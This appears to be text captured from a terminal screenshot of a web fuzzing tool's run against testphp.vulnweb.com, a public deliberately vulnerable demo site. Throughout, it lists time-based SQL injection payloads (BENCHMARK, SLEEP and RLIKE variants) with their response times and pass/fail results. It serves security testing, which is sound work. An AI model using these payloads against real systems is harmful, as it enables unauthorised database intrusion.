 python3 -W ignore server.py
File Edit View Search Terminal Help
Ready to start fuzzing, waiting for requests...
Fuzzing for Time-based SQLI vulnerabilities
{'id': 3, 'label': 'Time-based SQLI', 'fileToFuzz': 'payloads/sqli/sqli-
time-based.txt', 'output': 'logs/log-23-12-14 - Dec 14 2019 - Time-based
 SQLI.txt', 'match': '', 'time': 10}
200     4771    0.468361
Start checking for vulnerabilities....
[failed]    200 4826    0.466476         OR 1337 LIKE BENCHMARK(10000000
,MD5(\'Y4T0G4M11337\'))--+-
[failed]    200 4827    0.45427         \' OR 1337 LIKE BENCHMARK(100000
00,MD5(\'Y4T0G4M11337\'))--+-
[skeptical]    \' ,(SELECT (CASE WHEN (1337 LIKE 1337) THEN SLEEP(10) EL
SE 1337 END)) AND \'
HTTPConnectionPool(host='testphp.vulnweb.com', port=80): Read timed out.
 (read timeout=50)
[skeptical]    \' ,(SELECT (CASE WHEN (1337 LIKE 1337) THEN SLEEP(10) EL
SE 1337 END))--+-
HTTPConnectionPool(host='testphp.vulnweb.com', port=80): Read timed out.
 (read timeout=50)
[failed]    200 4800    0.457721        SKEPTICAL:\' RLIKE SLEEP(10)--+-
[passed]    200 4828    20.485109       \' AND (SELECT * FROM (SELECT(SL
EEP(10)))Y4T0G4M11337) AND \'
[passed]    200 4827    20.436087       \' OR (SELECT * FROM (SELECT(SLE
EP(10)))Y4T0G4M11337) AND \'
[skeptical]    SKEPTICAL:\' RLIKE SLEEP(10) AND \'
HTTPConnectionPool(host='testphp.vulnweb.com', port=80): Read timed out.
 (read timeout=50)
[passed]    200 4830    20.454807       \' RLIKE (SELECT * FROM (SELECT(
SLEEP(10)))Y4T0G4M11337) AND \'
Done Time-based SQLI fuzzing